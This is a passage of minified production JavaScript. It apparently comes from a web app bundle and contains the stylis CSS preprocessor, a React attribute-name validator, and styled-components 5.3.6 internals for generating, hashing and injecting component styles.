45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return 